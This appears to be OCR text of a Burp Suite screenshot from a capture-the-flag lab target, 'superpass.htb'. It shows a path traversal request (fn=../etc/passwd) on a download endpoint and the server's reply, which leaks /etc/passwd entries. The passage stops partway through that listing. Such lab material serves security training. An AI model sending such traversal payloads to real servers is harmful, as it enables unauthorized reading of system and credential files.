 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
1 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|d8f236624b4821983998a00b4d7351b8963a0f211627bf644c04943d6987a2cc
85340b42b994a0d88e869ea89c65bd50be5147535b563549b150aa4a21b7fb58;
session=
.eJwljkuKwzAQRK8iehOG_brl9imyH0JoSa3Y4HywnFXI3Ucwq6qiiuJ94No26Yt2m
H8_YI4hcNfe5aZwgvOmOtVsz5tZH-Z4GilllOZY1m5eY_MDl-_lNE527QvMx_7WkdY
KM1gVjhRzacNMbVJCLJ6VHbdaErJki8SIRBhtjiJUM4XkvUrVrLFSc9FLctZyZlaMy
efqMBfEIC60yjWU7DhxJZcEHQXvrZusKNk28K_vrvs_DcP3DxOYRik.ZKMntg.riAS
qM0za63uODJ5xJR9uIvsCdk
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 03 Jul 2023 20:11:05 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
/usr/sbin/nologin